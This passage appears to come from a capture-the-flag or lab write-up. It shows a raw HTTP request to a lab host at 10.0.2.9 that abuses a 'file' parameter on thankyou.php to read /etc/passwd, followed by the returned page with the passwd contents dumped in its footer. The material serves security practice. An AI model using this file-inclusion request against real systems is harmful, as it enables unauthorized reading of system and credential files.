 GET /thankyou.php?file=/etc/passwd HTTP/1.1
Host: 10.0.2.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.9/contact.php
Connection: close
Upgrade-Insecure-Requests: 1
</menu>
</div>
<div class="body-content">
<h2>Thank You</h2>
<p>Thank you for taking the time to contact us.</p>
</div>
<div class="footer-wrapper">
<footer>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
</footer>
</div>
</div>
</body>
</html>